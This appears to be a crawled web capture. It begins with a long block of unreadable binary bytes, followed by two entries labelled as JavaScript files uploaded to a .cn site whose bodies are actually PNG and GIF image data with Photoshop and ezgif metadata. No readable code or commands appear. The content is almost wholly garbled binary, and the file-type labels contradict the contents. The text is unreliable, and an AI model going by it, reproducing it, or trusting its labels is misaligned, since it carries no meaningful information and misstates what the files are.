NOዉ��6y���S"6̸ڮ�YfF�����a�֢5��q���J���N�,O�6�cGv��Y�8��0���CHױ�\j$� F�Eۃ(ﭚh�RB}Ksj�Au�aZ�u[�G}���^̹K�TLם>��DL:�bӟ����S�z��ί�Z�F���(� ÎT���X)�{�w��zN&���e�%q�j�U!eVM��Fx���X�B1m#ܤ�T:N��#A@�h��c)A,j+A>���q��fp��Eo-��MUC;7Lf�V��B�̂��BR\����+Ғ�$j$M�Rj{�v��#˚��?�]o(A�Ìʓ��(,�KnY:��=E'IT�;l��]59�*2�R&2Y}֊�\�<-���.v���lg=dl�Wfk@���m<�,�^h��-��t�HPB����W����֍*�@��}�ٔaӯ�D_�"�]�����О���"ы�����R�:�W�:$)S"W��GTHγ.9�p ;�؍����,V����x��3/3�A�<W	�������I�˭��9 ���1J�B9�YQQ�_�Ǜ��MS�&� 䢒s�[�n"؜J;.d����>!������� ,��f�;lT����9}�{�H�Y�MN{H:�Q!()`ѫ�z��n\��E���P'�V�ݡ)��D�hzsgi����d�&=�d�UU�w2JLR�'��K�0�*��@� ������|�ڛ���ȠvT�&a���T�쵠�v�R�"��$���[j*���K��EUju������$c�b#Z�FLې�$� 7�D�0�����l ����U��[1U�Wk�^�Y��y�TV�(�JR�rI>'�6 W̧RV�-�Rې�M+���s�� ��թ�{�[�̣7 -ޯ���T�*@�>���Nj�CS����'�zc��V�E�<d��s!Qˑ�zl��JT�Q�#�I��qHJ�,R�YI
 �ң���e�
�s��@�r�{{0ii7��	ޕAӉ�:q2	���*���ʚ`R)L1�T��I�.E�ܺSh���p�ex��1��m�-���`��IQ��nqέ���{���!���y���&n���a�ø�V�����c_�\6���&�8���V���<վ�(�u5�f�!5����}��<f#��?�dgʊ����E�ԥ*�6���� R�5�θ2A�;�X��|�<�t���A��7�
(g�ߙ@I�m ��$�c�r�7��k����ケ>�� ��MԲ�]���N$��mm�-�kei��8��
��0��r�#��4̂4��.���`�����2�*�6�;1
a�;���a��({��oh�(#;eᔳ�[*���Ԥ�"�a���V@�T��������``ñi��+%i�lv�L�X]({�i%ͬ��p�R\��ߢ鐜�0&S��́z4���l������|���ԗ+$L� �7�	��b?�躚$hsN�֔۠ �E"����a��*�ٯH�m�	�	X�u��G4���N�^��	�ؙ�BP�H�����Ҋ�����E�?a�đ������K���̎(�_���՟IkBW��P?v���~� �^c�'!��a�\=��0T�Cc��hy$�9d�a�����T� $:]#	��#�>.Q����yH	�f�(e�2v^˕6��_��
�zq�#
��P�.Ai��jR��`����Rmq�`�T��k�,-=j��v��ْ�tɛ���ظ3��R���v�� �~jVqfF<OҠ���uǛD���Z��@*Q���-q���;JLn��bťQY:���!�qc��F��[��tm�BK�IA$'��y�x*��-�yF���}�T�u�n�Ky�]��oOU�a��K�}��ԋ�<���~��_R$��Z�p=�f5�ңc·*��eJV`�2���Pe"BZ���|���آ�	����"}�骡�4�C蓘Y�u�X�v�������?S� 1S���Ĺ�y�+�ך���rJ��q�ki���]���l�R@
PRcN�5�4U��s=���u3�lOe�,!^��ئ�g!jVE6�6���z#��c�c>1
��"g*��E��N���I'�{�v����Z�g,���6}xqI�p��	��:�ZXd�n5-�6�*H/ɖ�־ZP�Z@L٣i�"�;I9/���������|���v��ŹX�l}��L�ѱ$�tennG���d[�g��PzA��RJ��s�R=]�� �8-[��W�|s�d|����fR��(ЙF�������u�_,6�
�Y��S�_�׻Ĕ<e�F�#�&���\��:^<��k6�I7��B���4�^�����
>qtiԡ�ϵ����:LJ��LI�%��s34<�n2�Q$.�q%A�k������L�7y���fLe_��@>��
\D���yST�d� �IJ&������B��r��������Q�Τ1��e���T�_~S�e�+q��D���Ck����(��>��}�;�;[R��C �y�;:m�����	q0ca���(��~a���k�YVoC��MFT����DuE,�S����V��W���qП8��bږ�{�c����Yr�v�9����*��-�� ���
�ѐZeE�T��YF����ObB5In�i/Ǻ��i=��[��Ӳ� 
��3[&q�T�S�3:>����Y�)�Q� ��JV�- 6��E��L�l.JԖyȖk��Y�ta��D�P�8�W֏n�.UU9�݊MN�v�PLa���R�ҝ%}����Z~\ɔ>��S���Qq�ay� K�s
��$ �+P	 |��Kp��#R�� ������F���sR�@��k��>�� 6�3��C����_�Z6�o��Щc���6�3AV�".DR��S�B�R
��e�BPx������Qd:,�co�l0��D�y/��~�Ő��K2����L���ӠVΓ�:�2��^k���>���s�b<D������	#��`E�4j�H�D��<!L��#��V�Aq�D� ��(%n:]_�b"q��N]����q%�n�دT* �^IC���W1jB��.M�֠���H)�o�U������}8!��6�|6G-#��#�L���i{��Jj���@�=̋@j��1Z�PJQ0 	9�Dث�v$l|��������'�9�JVzз��8����e;���!'��V���% \�غ�<��1>O���e�|�z��jy�|�hA�-�07D���H���t�ZBO$$؃������t�l5��Ėge��h�n.:�^��y�X[kI#Ow_�U����e�ns_)>����@=b)� �� =c��o�́r����(��dejƗ1.��IJ6����u���S"ܐ���t7S�S$�c�>�Q�	����5ɯ�m��Z� ���q�e�T	d�|S͋B%��E:"���-b��.t��$Y���ғo��n&�\���8*�Mr�W_u���o��n�jB﷎�?R�E"�?U�M�Ud֪+�TfHq�U�ujqj>�)D����0G���m��Uu��Xc{%��Hy^�2�Ug�ʄ�&�-Ǧ*��g�39vEC���,��(@%>u9�� �Վ��.9�8��hТOnDEE����JakB�bBAr;���8����C��*#	� *�x���GN�b%3���rܕi�N= �Hg"� *�C�x�*�ʚq>���N���Ԏnj��hӴ�)))��6�Ie�ե=.�u*� w�ҿ3��U�]!�'!R��~�� �� �q����۔�C���k�OeI#�3<�Ž ��>'?I��7g�5_���1T1:n|v�����d;��	5�Г��E	�*� Yc���Sn ZKsb ]J�;AJ>��H�N��i�V�<ʼ�|T��1"4o���T宭�d���^P铕�2���S9N��߳���R�����A�6�n��<�V�x�M�H��AL4!���d�ã��S� �Jl�Ǹ����	�l(�>�#�\(�?Z�>ʙnd�oDs���.#T�̀T�8��ÊIPm��"W��Ek�Rr`�n��,�\q;]��v����$^*ڨ�s�w1�"H*��"��s���Dr�EeAkM�P=��F�U��H����ߠ�����R�ϸ�%+�T�A+JH'��S��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251124/e5b0197a-7cc4-4370-9582-d87cf85f6787.js
body_size: 14325
content:
�PNG

   IHDR   d   d   p�T   tEXtSoftware Adobe ImageReadyq�e<  (iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:44062CF5B67E11F09CB1BDA98D1A505F" xmpMM:DocumentID="xmp.did:44062CF6B67E11F09CB1BDA98D1A505F"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:44062CF3B67E11F09CB1BDA98D1A505F" stRef:documentID="xmp.did:44062CF4B67E11F09CB1BDA98D1A505F"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>����  4cIDATx��}	�\U�����j�-�}!$İ��懊2�2,�  �ꈨ3�0��2�0�::: ��� *F� ���d#�������{UwU��~��{_��ׯ:�	����M����^�w�=��,�\a�h��>�'<���Dz�w.�G<&���8r9��ğ�my�k�D����d�X! ��}&�1����j�'\[4`���XD�u4M�lȅVl�El�sAiއ���s	A_dl-�
��)"�����@ڷ�T�#xh�x�K6]��*�~xl��Kz(ӳ*<��Q����t1(+(ҳ�~S�|��M������cv�H޸i,i4�j�}%�&?�ʎ"0����o&^�߾��=h�s(�3hM9h���RhO�q���0i"Jv*���nHK�G��p�����<�z��ᙐj�6=���V��$�
O���)D�!&�H��K#�'����z�"�J�W���J��ۑ{�"�'�1؁=��7DY<邸HAm�Exa�ݐ ��:�z��f\r�@t�L*�B*��|��q��J\_v}���!�ϗ��i�=�Ĥs3q����-�;rtud)γ5���V+�<���24� f�&M�L�ܸ蓃$M�%T�x4���;��8�DDB��@Yu�Iݥe8�F��4���b�(�;}�t>.�'�~[����ҎRCn�T	O6����@K�KET���9k�[&��rpTe�����/KDi�g��O��� bRuE:�J�3�Z�%_�4C`����I�����.;�H�IRC�O�I
�Y������/���{c���#�)c���1w��$Zi��`e�hR<ktp��B���_����r P#� ����ew�1.di��d�"�\�����1H��tb�+�]i�>
 �ȉ�pYh���߇������JG�j��1�b c+)BeE��3VqB�!���'��𪨔��{��#�m�;Q*Ǩ2+b�섉�FF�����d1�I��a�/2v�>� k��kV��Ec��W�\��[Rf�-��|�ڜ\��qI�W)�A��p�L�����,�))�%%|\%"a����Qbؑ��U)̜X4'"��#&EV���al?r.4&P_�"7�D�@ސ[j�������%B�\�u��@��p��j�2R�h>�*���BV|c_B�$���j���d�jkW�3~��:��"��CF@1�Kʧ��Tl�`�iL�D�0V��1Ƌ2et���	2��)è�5�>�yBI)��t
C4�g�����1�� �>�L ��,��n�~��P�Е ���w�t�݋�5�cǓ��k�*�dXR�4�tD2GH��0s�w�ݘ1o�� �t�4Af�W�fD�؋�~���h��Nt��@�vt=�;�{
};�K�4��!���b�56���!Q�$�1�+�b3z���]��M����Z,�ַ�d7Z�ir´>bb-c��
��(�(�S�ɣ��=��O=�u���/�WQc��T_=g�{%���O��r�s\b�����d&)�����m����T��!�|��g�lx|1V�qJ+��I�m�Ɋ���Ե� �Ƥ��/K���V�Qu�Nx�1��`	�w3s�7�S�#�=��吔9f:�4��a�$B*�+|�����9+�&��x��ϡ�s�::� ���^��@T���H '�५�L
������X���T�K)���2ۏ�O�"���;���~~�^��0pA�f��m� ɱ,u2��oA6������9A𓁔`T�2�ZM��a�	���W�Ub�O�楀\�6[b"���̫��]'���rl[��R��H� ����Q������P�p5ٵ�bԤ�S�S`�$I�(��d� EךIN�l:��Y.��ø����o��Mkkc1��VlnG�[I�X���$��S0V}l^t0����`�?��&~���I/���ɢ>M�£k�-���ytq�Kĭ���V]������������O"u�M��l��.�]�';���4��0l�|�^ʊF]��f�Wՠ����.<�O�>�$]q=����qǽ���M�(P�j[�sX	,b~ݘR��a,+�b�G�F�u9�GGgu�Uϒm�6��t��R�R���'M�jz�aH�o�H]HOq*����'�J�A<��gLŢ�~��&�A9"A���[�@�
�l@iٹT>;�D�3�o;�����xR���0#5Ja驸j,�c�?�)f8m�x&�LG#["$��Si�>Y*j���}P���K%!*���gBqn�X��k��{J�Wř~L��)d�oj��g��(Q�} ze !RYL�w�������^�M�G���	�
ƹ��$Q�!Q����*ػ���F�U3�F��	�S�a�hj��:0JO�~�1�b�=2c�䷝��}��q�m_@�aX��x�%)4.���`�Py��^X1O=dT�7*Cs�V�|z^݀g���8�H7W`-5yE�Bqb���xL��/qȼ9��V�R#E˓d��g�1���໿8����B�7+:��*4����k=<����� C>!��&�`*��68zf����u�_�P ).눃��$�VR�2����v5�|����AD�S�1(���b�<r��l#�H,�7"WS����+�&9��c��͘�Y��}����ϧg�C;�^Տ�߾���9�p����%MZ]�@gT\R�t�_�Q�(�(h�|$c�
�J�.����c��M�f�j�&cAn&-L����8<5�D+�]=��/ގ�Ͻ{�w"EjMڌ���1��}����9�Ղ^�!O��Kc�u�$׸$DD��O�4�V��v��ҤPΘOı�}�^��AsS;v�
����f�9��d�˂Lg�
���k��9�tHRu4P��gC0H b�s.�y<~�cv������
eG����hO�4�ȶ�&��ޥ����\:�B�j
M�QMSp�]Xw�7���ML�[�TY%�J"�ē����4�u
.��\���|0a�I�ܭ1��������&Tb�5��膛���#�,5��leW�fmR	n*�%�-������6��+1���/Q8�T�'�1X!C�V�A)�|B@���ܷ��s~,;թ�*��b ��Q����ӎ
�<�nS\��x��u�����g����'�K�C�Y�{5#�Ĵ���������X�.�D�P�Dc[cQ[VRK��Y�*���TBRJ/�����^q��iD%�h����GD�W��*{�F��n�I%_�����>�[�XG�Y
q�$U#i�}�=L���983�V�(��#�4�rk���9��^����,d�Lݽ�G�+|l�}���
?y�9,�SF!ɶ,u�IlZ&��m��x��me�	`��+ց�'���� ��m�ʸ8�d���?=oR���X;a]�jA>}Δ�y�=�<�3�n�oD����F����&?of�ڱ�n7���I�>���y�2��ȁR��G��:,�N��M�>)�E��I�)�����2��T6J�!	�0d$��-8�*U�J�"Q�WQc5�c"!d.�ΡR ��(��d���&(P�	=�=g�[��-L�8U%�\�f	#j�*e�	�,��#C$�Ĥ��̚�B����������s��s��CJ�x���o_�g.�.�;���S�_o�(n��z<��o���'h�#8��Ma�"��^�x���r(&�yL���\I%F�XU�4��T� ;�C��0��e��x^ͼP��FDy���"��Bg����\p��µX��R|��T	c" .I���HK��kW�$&�����yt��&�*4�%k8���I�1�4�6�~����i&�ҍ/�<�;�X�?��+6ὩihR8>@U�����*^� Mh�fzc��2�NB�q\*+Z5!c� "��9�0V�%\�\��H��Z�#��1���MihH�y���=��E�/���O��[T:7�(�e�[�^��
��y�8�%�ys�BIH�r`�JM�8�&��
8H��)��P�#w����t�$�0Py���b�TL��c~���C_[ۢX�Y��'ўn��� &�+��B�q�D�S��̉8^��2X�r��U��&N��Ӡ�������:�,<��2|���S�I�XS9�����h�[	Ǿ�j��r���:��,����E�'���K��G�n�X�&��`��X�H��Gq�1�v���'ԖV)Z׶Եü��0
WV*������H*؊h1�h���%%\�X���+�@dD�
&a�#��9��,���k{���Za?�IbK*-�O;X� E8�#�zO!����q<
:���q6;�U�p8����g%�S8u��촂�]S���/܏Ջ����d"ȶ�I���[�1��+{wBs�Y��X	���D�R]-�Wa0����܍�J���;��d0������n�1��ϛ0�c��f�����ɪ@�R>�Wo9n�U� IN5m&��1�
�c�%�(n�\����B�iA�A\.��b��o{V���.8�m�4����:W��[�wh�,���N#��H�v��!I��KKm����DB�#�4e.q��b��d�1�!�X�q��lt��G�����}iiM�T}�lL�5�I���Y�M�ߪW�|��(Et����|��ʄ5|?��%�d�F�Y�o+��k�1��H,۱w�~�<��5Ξ��wc:��ݐA_�I�ܡ
�ۺQ��P*��D�������R�7�u`�6���Pc��3 �B9���<���y���A�vxƥ�g�`69&%�>/�6ʫz(�XG�k�{j(JdiԮ�޳ZR� 3B j[as�
�$�!b�{�}��ƻ	�f���S������r:NȸʶC庻����U��k�6��M���JCwည��q*�A�N���('Q&�##	Y���=8UTŚ6m|��˹��g�u1N��cxW^�ȪKΗ�8ZV6��W_ǎ�1��P�n}~�IL�]��СIu#g,�m�4�<l�F�Sx�Ҧ�[�X̽gMX���0�-�w��j�M�P1�Mg����8�C�Y�S��F)oʒ����U8d2�9eH�#��6�8eU��V��gPp�8���>��n�9�oJ�"H��8߯c&���| �^�t���5�˪����ŉ�{�-SpH�p�I��&Z0Q��:u�Qx�=�٧��+[�R,W�x��dп�/�� �S��ŝ�ݺ��HXC2f��DCYq}V���|Z��S��.���62�i�r�ɰJS�N��>	�ǜ�cϿ-'�o�H|��W�m�+uc.Ή�M�_�^���Sfce�k�J5��rU�/���^�����4��/2>@��4�����)�<�Ͽ���q����,����b8��Y�G��ST^/!=/�;7�9�~���ȨG�N4(Pi[4D�~"�	��LC���/��[��H��L[B2�I��%��t�S,�j�T�h`�\#��9�=e�W����,�iY��g�R=�	r��0z�tq��8*�Kj��a�*��28!=�� 2����Ж� ���H���䫘��1P*Ǫy�	�X��
�x��Qx��>��mV���~ʊK�q����}�HA���f� M�bc��Q_%�8�`�U��,K��RiU�3�>t("�� ��e�p*O��!�ߌ�[���j�����0n�U� ��<��&r,-�!�@��`$s� {�4�Cs.�XRU��r>�s�R�bu��flya=}�ߐn�
Az���I���.g��EY�զ��?R�*Ԏ@�ʼT-ZH
8�2��D��7�MF��	w0@�_1����`�A\�G�{�u����᰹e�ps�j5Bǔ�rh�����5U��������2)6��؁���ʇ�a��܀�+Rs��.���[����q�Gn�jƄ���t�Sxuh�b�$p�Qr�cRY�H5G�/�ۛM����e	\ғ� @��� �&�,IP�	�^zk��#�=����q��ǆ`�"�5�Z%`a[����K��j�|��rx<,i�I�t'� �Y"��%�݇%_�ُ	h?|6�nۄG�-S.�����NS����Fb$�GT�D�τH]p���d�8��QXV6y�U���]�z�C��ߠ�����,@���������&E�:g��NJI��&4
��D��0�ɓ![G��<�"��.lY�͇�G��IX�m��z����8c��Vd�ǘmbk#�1�(�e��:�<�D�MWJ
ځ�� ����zbϙF����ދ�{�u�r���-�0�}f�:��{�O����r�"F|M�brv�2��P;Z��cd�y�DT���#�"F��]tttⵥ�����[��0���[�e%��(/rS������1����� ��`T�lڤ�k�팃-�^��W�=�%�C���ueg ��Q��Fu_��7Ctt��Z��<�g�w���"n.��Ylh8��˰n�!�Տ��TϾ~<s�c*_�ZJW3�W$۱g��7�ww7��v����inG;IE�)��{:�h�s�Rڨ�F$��gԭQ�'I%9�h`CdD�{d�cn%{+X���"o5�5�4�H��[F������T�����:�T�n?߷
�*����>5m`x}�ZÑ 	dFp����]{ ����غ��lOW�X�6��0mn�l_=X�q^*n�=���㨷�����M��bb��Xc4�PB6�Z�P�����
|^@D)�\���V
�Im�ۃ-�`�׃=��fK�2�d'�L�V���P_*�&i����ɥ�V�A�9�I̔E3ٟ�[E� o1؃ξ�ػ�� v�=j*S&�r�k���u���J�v	���hIVP92��"��u=M��TU���>\��	Տ�����D��*Ms��J��r[W�J��]���t!�db2����������K����y���3cn!�Q�?�#W_us�~T�jv$�R�<��L3*�t��ʉv�92&��pa�p
YG���lO��rsY�6��d:*�(�1���x*�U�Bv��ؓ����R!�P��G�mG�U���u��d��
Y��$~U��:�o�@%��m�p�#L�>�~ѕ�04�F,�Y�%G�'K��=�k�h���*�O�e�<�F���b��?�ԯH���-W���(	aWV�Y��6��wҨL��ÊT"j��6���fف3a�F@���-S���t��k���Ih��?���R-BB��α+�D"�șD:�H�hz��
��p�0�o&�U���:³"�V5��2?�d�W+Fj5˱H�"�0���"��㭃X9/�hC��(��hF6���?�	牸
$^�4���.�����1���I���v��]�N�� �jRd���f2֗zisR��J�c����;1�p�GX��d̟�X+�B�h_�x���T,�6���2BI�� �#�mNy��W�!��z�PS��\��%	њY��%"z�֑GX�tTt�:^�H�����1�-}������e����ګ%�P΍�*?r��䱳�H'U�j�����UU.�!�ĦKF���	e���؆E|��0��pT�Q�\\g��#�Д	"2us�e�U���c��ZU�Ѩ��8���X�#H��� 2V���B9�h��.�Vk������Yȡ�t!C|@C�S�Q5��Wk6��e`��툳����:ۧ
����.�.�U��x�v��x�h��m�̓;��qCƊ�0ÞX�h����b��^�W*|�H~e��~;��i�@ª�|�#�fz�o(���/���5�f�|�ǈ\F�ۑ*�:�K��耯�~,�Ϳcň/�0�?N�!dV�ݰF5IPY��3aBH&��IUxՊ���&�����І���ٸ*(
Q��Ì"��Nl�&?Vna�J�^�o���>�z�&�� ��a�����B�B�h�@�&)����]�^8[(d�@�Ra��q�DC��,`3�����I�Z�X�;Ac�&�J.���ֈ��oI���Ԫ�Grv�6�#ރ�Op�$!V��!�	>���8��W��"7�~�k
�&$rT!�Rl�.��b��[Ci�D� &!�TF/�d��,���j�Hm�u�xc��5�#u�����D���1#�m�z%��͚�C�����3nh9Dp��ř	����MC�H@I�~*�n��)j�
�^A;�t��5�U��B��lY�~�����+K������:�h`/*��s�ǋ�����@g�w��+�m�ĹQ?��UC�Dr��1hݮ���	Wm��h�hn��|���UK��f�J_z@/�հr��t��,]S��OBD�>#�3uPC:�(���XP��!3)���ӧ�Ӵ�j���6����,�'�Ѐ�V4d�!�T�c� ;(,��
Ϥy������H��F�Ʃ:å�Z��~�(�Q��#��ٱ�C�5YA, �T6I����Jt�����=��ׯמ�����?H�s��΄�ݒ�G}aP9�V/�Q<zI�G�Y@eo/�Z���GowQՄq�J.f��ҙf�*y�Ɛ*�x#�"ޖɏ�U�:7c/
_��0"*d�h�{�| �gޏ9�aX���6�l�e�.�66�[�U� '(�,ޠH�2Y�����?��,���}�Ad>q����=@� �<��#��A�?M��٨��LHCnw�To;VɈ���g�5�	�gI���<̘R��D;1�h�w���d����w�ЂVT����4�}�+&5�@n�l,��Tϒ|��x�f Yg�����4���T��J���i��d699�i"z�I�N���"�H�����b�k2�QՌYWA� l�F���WqGS�U�yq���T�RɃ7��Nj��"��e��&�'B�]�zp%;�珶�*d��q,n,��b�^6��xI�ET����e����A�֡�{.6�l�X�8H(nP\����}���B�h]����g)ٸ�����Pe���`$�Ł7jP�_�~��a�ךl�iN�j��1T.�9c1Vn$ф�D������,p4];)jˈ�@�&"� 󍆛��-�r~��+V"0��I�9��beT��1�q
7�T�L3�#'m�wz`i�4l[�ǰ�'\^�A>#&��n��>��^�8�	��ۑl��"Ƕ�a�tv
ɭDx��ֲi�F%�dJ�O�ʑ��k&K��.��큭z�p*�J|���q�8�TX�#�2�-���ٟ��Op�S��t匃�v��퀜`�2P���2���BY�(7`��"r�Rͭ�U�.*Ĕ�F�{��h_���R�w�XT8�>;�!��A�>F�_"���Ւ�,�tvE�S��g�D�Y�p5�T�f���3ʊ61��x��զi�7���c<��/&^b��F��Bb8��V;����z������~�c2��B7��}�n� Sa�A��脍�Q�'%�������{	�)Z��;�6~�\_"[1hTR���u��ڐ��o��(��^!�cJP�U�^��EV ��C���m����2;�yBN�t��*�M��6�TU���ԕ4F�D�p'k��\9��P
�;t�V��"�H2+�����*��"��D��J
Y+�)tOY.ޣ��	x�*_;~R"3��@����*�}�>��!�F�
莥����V�"��Q ���2�����(�N��M7�c������V8�t�w��4�^އJ��iء5dX������7� q#��xo�C��{6H}�H�ӬyS�Z\�;�U�&�ofL�N�ZF�X��8�F��Ɠ"��QP��EA�UN�C��Em�����md��Fp���QC'э�I�؏o�q1�|��-�nK0	y�z����G���@U��Ч�r��e��3VBV�&E�>�f=|���D7K��Z3� z�2����I�{�Az��&�l�f�x�іL���~bY��c6oDd7�oE��|�yR	m2��*2�.3�l����9��E�βj��-8z�lUa) ��.�����J�C�K=�h���TM11F��������u�!���+!r1��#�������Tp��h�;�E�Qc�"M"!Tۯ�F�*��&l�(`:�7�Ə�V��~2�s�8�_��/�)�������J�8� ��$l�,af��}�_m�Zb�D��c�R4�=�G�����¹I�:h�Q؁$�?�5[)$�M�n���|��z�U<N���x=��Hޑ'EF'e�+�-S��<<��0��S'���7#;��CkG6h�`�&������L�C��ݠ���������0�!��\�H@f���Q�ǣ��D�Um����H��������6�`[#cĲ������[�6z�K��"y��cR	�hG�Asݸ$�P�Oc��SB�'N�����#�O���^�8Բq٥���g���B;6m��o�O�����C�8߸�F��>n���ׯ��W}�1�lm�̶-[�t�X�y��ޣ�:�_y�.������ V._��^���ׇ\�b?s�\|ɇp� C����Z����-�k�
�T���E睇3�8��ѳ�-��-Z��W $���>�'4#�����7��-�D�k>�̞y��d�����ղ��[6��`��A��t�LE�N�B}�B��f����T�}�Rn�Po+��ȫN8���˖��r�>���<{����^~U&=�v�_9�"���_����ܯ�G��A���M��ݤ�?_(7m�8�w�;���y�=�N�&}���k<��;��l�:v��7�j仇>�Ui������w�>�U5.��u��1��z��B\|�����M�'Oz�������G�n��&GȓO>Y>����32��n�<�j�؊|�����x��̧�����?��6�m��#/��KR�����\-?���˛r��u�o��F�ڒyC������,_Y��&�#���3�S�]/��~M��k��p�|u���/�g7ɥ���<��;~��ˏg��u��9��]�A��%�b��y�!9G/���⣚�����O^+�!CҽFZ��q� �o����.���[�?���|��?U��o���z�,�t˲��˪K���+��퉊 �Wh��₫jҴ��Kd9 \Tu�u3��������c�DL�ǥs�ǟU�w|�N9���HsŇ���*����n��>�t�;��u����>�t��ȣdŧ���'?�7rR��z�6��o�a�`@^6s�LO�)w�]Y]��,>�TJ���'�����\�RQVV�T?y��{�H+�7�����*j�X�O���.�Y������p��]���'����QZ����d���^�[/�8���=j������z�s�<�YW�����ݣw��pG�5+9�.��bN�n-���S����=ǿ���<�
?\�4�}{U�Q�sO�K.��?�E|�2���"�A�������a_�N�����7oD7���Ԅ�N<9nU��=��n��q�ɼ�N
���nT�|�5��x�#{��˨�ȾS�)�`���SN�7��-�a����7��=[�����5��ܺ�η�M9qњ�p3���ӧ��U�u�$,<a�:�����H��l�N�:��p�#w���{�q�`�����-xpу�t��h&o�ԙ�gS9����������z�&x��5=u��{����׃��S1=�'j����]�G^M����⸭1{�4lx�.9�D�Q�����Hʺ��q�:����01�q�%H�k�9\r�_��k?���]���ṭ[t&Q�/��Jȴ��0�����V�G�w,���K+����t���/�O��nشZ͠K&}h��O$�pT{��g8�-o�M��Wף�@Kgk3�̀Hϣ�)YlsV���W���6^fW(�������A�[x���X��V�@z�A�5 Qb �M��!!�����Ɣ�3�>|Λ��0������5�;��ބ3.����}<4�sI�g�o�?tl%X�E�g/^�ՉΝ[j�(�����|k���L���;����(��U�ۦ!?^Z����hy��x��زe������[q���q�{?���Z��gG��w��X|�"?���s0i��T�F��rV��H9)�^ۀ'�zW���qΤv`�v�y�E~�{G��B�l�#FK�%����������+��(�8�(�Vh���οk#�d�|�=�f��sι�L5�����
����*�א�ٗ\��	�<)OS�����}�z���Oɛ>�e4'-�s�:!"~l_�B^q�9򴷞&��m�;v��,�l�\�F#�����/�R�����O��|����{?�E�l�3W�����|�������W���YD��I�~��uF��N��1�<|?>�AN'�M�8Cn��,Wd��.�~�6��}�mN�6ag�w��n�K��FY�_Z�����F�6�5|��.��J�;"�Y� �c�MK>��)=yw�VN׫}䙟���Y�F:[;��}N�j���c�;Δ�:{G�x���5ǜ��uO�3O*o�*��ԣ��%_��c_R0�w=�����^��Ǌ�eڌ7���V}a�L|퉇p�%W��+>���4[��o��>,y�i�Ǫe�%o<mB[�z���`��
:
4����^xN�n�쫿n�}���"�>�Κu�Q����v�&=��*�<�W��
ה���q�=��>���D�l^�����Kq�Ϣ��G�o����.�g?r�<e!&�Z+�ڍ�.Ə�]�߽�V]�w�{��'1�k'z'6a�+�q����֊_�}A�U��~�rxi`_]�J&��-�n\lT"c�5L���S�*���Z���$����C��s��г�5�<{�TL�2ž.wv��R�٣\39�L��L>�^B3A�\�T��}SsZ��F�\�Ў�a���m>�o�e,����];j�ϣ��	IM�;9Ko�S�G�s�n�a6��O?���wn�7@��e&N����N�6l�{���1�mK]J"�Lڧ~��^k��n4$ώE�,�K�H��Ѡn�B��ߌA!��MǼXb�8�H.��pL؜w���p"��j��D"�ѿ-�\g��F{��!�(%,�(	�xJ3:H#b!��2'r#vdm^]8�{Go<L:�"X�I�c�`'$�j9Υ��@�[ ���p�`�nI�{�1�^Է���(��A&�>�V9"B�I����(��O�@��|���V�A0�)mPcŤ"H���׉��t�KRj���c��D$�Hf/$R��P�?�(��hl���abt!�����G�)�/���\���7�����  )�D˟U�B    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260109/d34591ad-9065-45e9-a94a-e49647a6b290.js
body_size: 345567
content:
GIF89a� � �  ����������������������������������������������������������������������������������������������q:�I�������Z1�B����U���?�M����l?�I�������1������1"�9$�:�y���)�C�Y#�6w3�`��/�C4�E0�F���&�93�D������$�6���?�N)�C�|%.�E'�B-�?�=�/0�<5�A}:3�H�8���/�D����t���o6���g)~/;�K�̫�p,!�@8�P�m�g�ة,x;H�S7�H����+1~B������"�:�/���Ձ6�Ȝk�y;�M�o!�x+l�y���@�NP�\>�DR�bj�u��)������`�o��(�ќ���D�UT�c�y��M�Y.q8����(C�W����b"�g���w+����{2�zIH�Q$�5;�J��ۋ8���;�GыU�ڽ���a�l�(�Z$��ͪ�?�M������m.�������pBN�Z�ܵuÅ]�j���x��������r�|�㠅ٕ}����r����˜�n+�8�դ����������쾏ߤg�e�}��(i�o�c!>rJ���`�q���ʍ���w��������}Q����N M�\E{R��ޖH�P����Է���ޖ`����V*�o?�e0�̶/f?�a9䦉��MW,�Y&���V�`������ƭ�N���ѕp��lx҅�pi�z�ި��|P�a��������6ĝ2��Ns�:V�=ïq   !�NETSCAPE2.0   !� � !�(GIF created with https://ezgif.com/maker ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
